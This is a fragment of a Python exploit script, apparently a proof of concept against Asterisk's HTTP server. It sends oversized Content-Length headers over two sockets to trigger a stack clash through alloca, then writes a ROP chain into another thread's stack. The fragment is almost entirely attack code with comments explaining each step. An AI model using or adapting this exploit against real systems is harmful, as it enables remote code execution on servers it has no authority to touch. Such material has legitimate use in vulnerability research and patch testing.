 # 2) Stack Clash
# 2.1) send post header with Content-Length bigger than AST_STACKSIZE to
socket 1 (thread A)
socketSend(s1, makeHeader(AST_STACKSIZE + SKIP_SPACE + ROP_SPACE)) # thanks
to alloca, the Stack Pointer of thread A will point inside the stack frame
of thread B (the post_data buffer will start from here)
# 2.2) send some bytes as post data to socket 1 (thread A)
socketSend(s1, b'A'*(SKIP_SPACE - ALIGN_SIZE - ADDRESS_SIZE)) # increase
the post_data buffer pointer of thread A to a position where a return
address of thread B will be saved
# 2.3) send post header with Content-Length to reserve ROP space to socket
2 (thread B)
socketSend(s2, makeHeader(ROP_SPACE)) # thanks to alloca, the Stack Pointer
of thread B will point where post_data buffer pointer of thread A is
positioned
print("Sending payload")
# 3) Send ROP chain
socketSend(s1, ropChain) # thread A writes the ROP chain in the stack of
thread B
print("Starting exploit")